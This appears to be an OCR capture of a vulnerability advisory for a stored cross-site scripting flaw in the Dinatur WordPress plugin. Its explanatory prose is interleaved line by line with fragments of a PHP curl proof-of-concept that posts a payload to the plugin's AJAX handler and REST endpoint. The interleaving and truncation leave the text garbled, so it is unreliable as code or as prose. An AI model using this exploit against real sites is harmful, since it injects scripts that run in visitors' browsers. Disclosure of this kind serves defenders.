
to and including 1.18. It allows
$response
=
curl_exec
(
$ch
)
;
$http_code
unauthenticated attackers to
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
inject malicious scripts that
echo
"Test 1 - AJAX Handler:n"
;
execute when users access
echo
"HTTP Code: 
$http_coden
"
;
affected pages.
echo
"Response Length: "
.
strlen
(
$response
)
How does the vulnerability
curl_close
(
$ch
)
;
work?
// Test 2: REST API endpoint (alternative vec
Mechanism of exploitation
$rest_url
=
$target_url
.
'/wp-json/dinatur/v
$rest_params
=
json_encode
(
[
'input'
=>
$paylo
The vulnerability arises from
$ch
insufficient input sanitization and
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$rest_url
)
;
output escaping in the Dinatur
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
plugin. Attackers can exploit this
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$rest_pa
by sending crafted HTTP requests
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
that include malicious scripts,
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
[
'Conten
which are then stored in the